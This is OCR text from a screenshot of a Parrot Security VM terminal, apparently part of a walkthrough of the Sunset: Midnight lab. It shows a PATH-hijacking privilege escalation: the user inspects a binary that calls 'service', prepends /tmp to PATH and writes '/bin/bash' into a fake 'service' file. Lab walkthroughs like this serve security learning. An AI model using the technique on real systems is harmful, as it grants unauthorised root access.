 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
SUNSET_ MIDNIGHT Parrot Security web1
Applications Places System Fri Aug 26, 12:36
jose@midnight: /tmp
File Edit View Search Terminal Tabs Help
vim QwertyRocks.php - Parrot Terminal jose@midnight: /tmp
jose@midnight:~$ strings /usr/bin/status | grep "service"
service ssh status
jose@midnight:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
jose@midnight:~$ export PATH=/tmp/:$PATH
jose@midnight:~$ cd /tmp/
jose@midnight:/tmp$ echo "/bin/bash" > service
Menu jose@midnight: /tmp privileges with status c... *Unsaved Document 1 - ...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.